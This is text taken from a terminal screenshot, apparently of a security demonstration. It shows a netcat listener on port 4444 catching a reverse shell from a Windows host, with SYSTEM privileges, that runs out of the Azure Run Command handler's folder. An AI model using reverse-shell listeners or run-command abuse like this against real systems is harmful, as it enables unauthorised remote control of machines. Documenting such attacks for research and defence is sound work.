 nc -lvp 4444
⌥⌘1
az (Python)
⌘1
nc (nc)
⌘2
read(net): Connection reset by peer
➜ ~ clear
➜ ~ nc -lvp 4444
Connection from 192.168.1.91:49963
whoami
nt authority\system
PS C:\Packages\Plugins\microsoft.cplat.core.runcommandhandlerwindows\2.0.8\Downloads> hostname
server01
PS C:\Packages\Plugins\microsoft.cplat.core.runcommandhandlerwindows\2.0.8\Downloads>